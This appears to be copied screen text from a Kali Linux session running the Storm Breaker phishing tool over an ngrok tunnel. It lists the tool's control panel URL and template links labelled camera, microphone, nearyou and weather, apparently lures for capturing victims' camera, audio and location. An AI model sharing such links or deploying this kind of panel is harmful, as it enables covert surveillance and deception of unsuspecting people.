 1 2 3 4 2 (genmon)XXX 4:46
GitHub - ultrasecurity/Sto Setup - ngrok Storm Breaker - V3
https://49c006feea58.ngrok-free.app/panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://49c006feea58.ngrok-free.app/templates/camera_temp/index.html Copy
http://49c006feea58.ngrok-free.app/templates/microphone/index.html Copy
http://49c006feea58.ngrok-free.app/templates/nearyou/index.html Copy
http://49c006feea58.ngrok-free.app/templates/normal_data/index.html Copy
http://49c006feea58.ngrok-free.app/templates/weather/index.html Cop
result ...